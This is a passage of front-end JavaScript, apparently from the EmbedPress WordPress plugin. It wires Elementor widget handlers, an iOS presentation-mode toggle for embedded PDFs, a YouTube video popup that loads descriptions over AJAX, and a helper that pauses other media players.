        const instaFeed = document.querySelector(`${selectorEl} .ose-instagram-feed`);
        const instaGallery = document.querySelector(`${selectorEl} .insta-gallery`);
        if (instaFeed) {
            epGlobals.initializeTabs(instaFeed);
        }
        if (instaGallery) {
            epGlobals.instaPopup(instaGallery);

            $('.popup-close').click(function (e) {
                // Hide the popup by setting display to none
                $('.insta-popup').hide();
                $('.popup-container').remove();
            });

        }

        if ($('.elementor-widget-container .ose-instagram-feed').length > 0) {
            epGlobals.instaLoadMore();
        }

    };

    const adsHandler = function ($scope, $) {
        window.epAdIndex = typeof (window.epAdIndex) === 'undefined' ? 0 : window.epAdIndex + 1;
        let classes = $scope[0].className;
        let classJoint = '.' + classes.split(' ').join('.');
        const selectorEl = document.querySelector(classJoint + ' [data-sponsored-id]');

        if (jQuery('body').hasClass('elementor-editor-active') && eplocalize.is_pro_plugin_active) {
            adInitialization(selectorEl, window.epAdIndex);
        }

    }

    elementorFrontend.hooks.addAction("frontend/element_ready/embedpres_elementor.default", filterableGalleryHandler);
    elementorFrontend.hooks.addAction("frontend/element_ready/embedpress_pdf.default", filterableGalleryHandler);
    elementorFrontend.hooks.addAction("frontend/element_ready/embedpres_document.default", filterableGalleryHandler);
    elementorFrontend.hooks.addAction("frontend/element_ready/embedpres_elementor.default", adsHandler);
    elementorFrontend.hooks.addAction("frontend/element_ready/embedpres_elementor.default", epGlobals.handlePosterImageLoad);
});


function presentationModeForIOS(iframes) {
    iframes?.forEach(function (iframe) {
        iframe.onload = function () {
            var iframeDoc = iframe.contentDocument || iframe.contentWindow.document;
            var button = iframeDoc?.querySelector('#presentationMode.presentationMode');
            button?.addEventListener('click', function () {
                iframe.classList.toggle('presentationModeEnabledIosDevice');
            });
            iframeDoc?.addEventListener('keydown', function (event) {
                if (event.keyCode === 27) {
                    iframe.classList.remove('presentationModeEnabledIosDevice');
                }
            });
        };
    });
}

function isIOSDevice() {
    return /iPhone|iPad|iPod/i.test(navigator.userAgent);
}

if (isIOSDevice()) {
    var iframes = document.querySelectorAll('.embedpress-embed-document-pdf');
    presentationModeForIOS(iframes)
}

document.addEventListener("DOMContentLoaded", epGlobals.handlePosterImageLoad);



// document.addEventListener('DOMContentLoaded', function () {
//     const videoPopup = document.getElementById('videoPopup');
//     const videoIframe = document.getElementById('videoIframe');
//     const videoDescription = document.getElementById('videoDescription');
//     const closeBtn = document.querySelector('.close');
//     const nextBtn = document.getElementById('nextVideo');
//     const prevBtn = document.getElementById('prevVideo');

//     let currentIndex = -1;

//     function openVideoPopup(index) {
//         const items = document.querySelectorAll('.layout-grid .item, .layout-list .item, .layout-carousel .item');
//         if (index >= 0 && index < items.length) {
//             currentIndex = index;
//             const videoId = items[currentIndex].getAttribute('data-vid');
//             const description = items[currentIndex].querySelector('.video-description').innerHTML;

//             if (videoId) {
//                 videoIframe.src = `https://www.youtube.com/embed/${videoId}?autoplay=1`;
//                 videoDescription.innerHTML = description;
//                 videoPopup.style.display = 'block';

//                 // Update navigation buttons visibility
//                 updateNavigationButtons();
//             }
//         }
//     }

//     function closeVideoPopup() {
//         videoPopup.style.display = 'none';
//         videoIframe.src = '';
//         videoDescription.innerHTML = '';
//     }

//     function updateNavigationButtons() {
//         const items = document.querySelectorAll('.layout-grid .item, .layout-list .item, .layout-carousel .item');
//         if (currentIndex <= 0) {
//             prevBtn.style.display = 'none';
//         } else {
//             prevBtn.style.display = 'block';
//         }

//         if (currentIndex >= items.length - 1) {
//             nextBtn.style.display = 'none';
//         } else {
//             nextBtn.style.display = 'block';
//         }
//     }

//     document.addEventListener('click', function (event) {
//         const items = document.querySelectorAll('.layout-grid .item, .layout-list .item, .layout-carousel .item');
//         const item = event.target.closest('.layout-grid .item, .layout-list .item, .layout-carousel .item');
//         if (item) {
//             const index = Array.prototype.indexOf.call(items, item);
//             openVideoPopup(index);
//         }
//     });

//     closeBtn.addEventListener('click', closeVideoPopup);

//     window.addEventListener('click', function (event) {
//         if (event.target === videoPopup) {
//             closeVideoPopup();
//         }
//     });

//     nextBtn.addEventListener('click', function () {
//         const items = document.querySelectorAll('.layout-grid .item, .layout-list .item, .layout-carousel .item');
//         if (currentIndex >= 0 && currentIndex < items.length - 1) {
//             openVideoPopup(currentIndex + 1);
//         }
//     });

//     prevBtn.addEventListener('click', function () {
//         if (currentIndex > 0) {
//             openVideoPopup(currentIndex - 1);
//         }
//     });
// });


jQuery(document).ready(function ($) {

    let currentIndex = -1;

    function createVideoPopup() {
        const videoPopupHtml = `
            <div id="videoPopup" class="video-popup">
                <div class="video-popup-content">
                    <span class="close">&times;</span>
                    <div class="video-popup-inner-content">
                        <iframe id="videoIframe" frameborder="0" allowfullscreen allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture"></iframe>
                        <div id="videoDescription"></div>
                    </div>
                    <div class="popup-controls">
                        <span id="prevVideo" class="nav-icon prev-icon">&#10094;</span>
                        <span id="nextVideo" class="nav-icon next-icon">&#10095;</span>
                    </div>
                </div>
            </div>`;
        return $(videoPopupHtml).appendTo('body');
    }

    function openVideoPopup(index) {
        const items = $('.layout-grid .item, .layout-list .item, .layout-carousel .item');
        if (index >= 0 && index < items.length) {
            // Remove any existing video popup before creating a new one
            $('#videoPopup').remove();

            currentIndex = index;
            const videoId = $(items[currentIndex]).data('vid');
            const videoPopup = createVideoPopup();
            const videoIframe = videoPopup.find('#videoIframe');
            const videoDescriptionContainer = videoPopup.find('#videoDescription');
            const closeBtn = videoPopup.find('.close');
            const nextBtn = videoPopup.find('#nextVideo');
            const prevBtn = videoPopup.find('#prevVideo');

            if (videoId) {
                fetchVideoData(videoId, videoIframe, videoDescriptionContainer);
                videoPopup.show();
                updateNavigationButtons(nextBtn, prevBtn, items);

                closeBtn.on('click', () => {
                    closeVideoPopup(videoPopup);
                });

                $(window).on('click', function (event) {
                    if ($(event.target).is(videoPopup)) {
                        closeVideoPopup(videoPopup);
                    }
                });

                nextBtn.on('click', function () {
                    if (currentIndex >= 0 && currentIndex < items.length - 1) {
                        openVideoPopup(currentIndex + 1);
                    }
                });

                prevBtn.on('click', function () {
                    if (currentIndex > 0) {
                        openVideoPopup(currentIndex - 1);
                    }
                });
            }
        }
    }


    function closeVideoPopup(videoPopup) {
        videoPopup.remove();
        currentIndex = -1; // Reset the index
    }

    function updateNavigationButtons(nextBtn, prevBtn, items) {
        prevBtn.toggle(currentIndex > 0);
        nextBtn.toggle(currentIndex < items.length - 1);
    }

    function fetchVideoData(videoId, videoIframe, videoDescriptionContainer) {
        const data = {
            action: 'fetch_video_description',
            vid: videoId
        };

        $.post(eplocalize.ajaxurl, data, function (response) {
            if (response.success) {
                videoIframe.attr('src', `https://www.youtube.com/embed/${videoId}?autoplay=1`);
                videoDescriptionContainer.html(response.data.description);
            } else {
                console.error('Error fetching video data:', response?.data?.error);
            }
        });
    }

    $(document).on('click', '.layout-grid .item, .layout-list .item, .layout-carousel .item', function () {
        const items = $('.layout-grid .item, .layout-list .item, .layout-carousel .item');
        const index = items.index(this);
        openVideoPopup(index);
    });
});



// pause audio/video

jQuery(document).ready(function () {
    const players = jQuery('.enabled-auto-pause audio, .enabled-auto-pause video');

    function pauseAllExcept(currentPlayer) {
        players.each(function () {
            if (this !== currentPlayer[0]) {
                this.pause();
            }
        });
    }

    players.on('play', function () {
        pauseAllExcept(jQuery(this));
    });
});
